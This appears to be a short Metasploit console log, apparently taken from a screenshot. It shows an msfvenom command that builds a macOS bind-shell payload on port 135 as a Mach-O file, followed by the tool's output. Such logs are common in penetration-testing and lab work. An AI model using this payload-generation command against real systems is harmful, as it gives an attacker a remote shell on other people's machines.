 msf6 > msfvenom -p osx/x86/shell_bind_tcp RHOST=0.0.0.0 LPORT=135 -f macho > bind.macho
[*] exec: msfvenom -p osx/x86/shell_bind_tcp RHOST=0.0.0.0 LPORT=135 -f macho > bind.macho
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
^[[A[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of macho file: 20800 bytes
shell.sh